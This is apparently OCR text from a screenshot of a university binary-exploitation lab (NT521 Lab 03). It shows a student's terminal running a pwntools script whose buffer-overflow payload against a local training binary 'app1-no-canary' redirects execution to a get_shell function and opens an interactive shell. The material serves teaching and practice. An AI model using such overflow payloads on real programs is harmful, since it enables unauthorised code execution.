 NT521.N11.ANTN
Lab 03 - Nhap mo
vm
Zalo Web
(15) Rhymas
vLab
NT521_Lab3 - Go
Messenger
https://vlab.uit.edu.vn/remote/#/client/dm0AYwBqc29u?token=BB807A64357F88474D5ACBD9D34E9D2A535DE1FB98F7BB05D528FB16F299592F
ubuntu@s-dff02c8a571544479bb3c45063d88f2c9-vm:~$ python yc1.py
Command 'python' not found, did you mean:
command 'python3' from deb python3
command 'python' from deb python-is-python3
ubuntu@s-dff02c8a571544479bb3c45063d88f2c9-vm:~$ python3 yc1.py
aaaaaaaaaaaaaaaaaaaaaaaaaaaa+\x04
[+] Starting local process './app1-no-canary': pid 16713
b'Pwn basic\n'
yc1.py:7: BytesWarning: Text is not bytes; assuming ISO-8859-1, no guarantees. See https://docs.pwntools.com/#bytes
exploit.sendline(payload) # gửi payload đến chương trình
[*] Switching to interactive mode
Password:Invalid Password!
Call get_shell
$ ls
Desktop Downloads Pictures Templates app1-no-canary yc1.py
Documents Music Public Videos peda
$
FILE TRANSFERS
Clear
yc1.py
546 B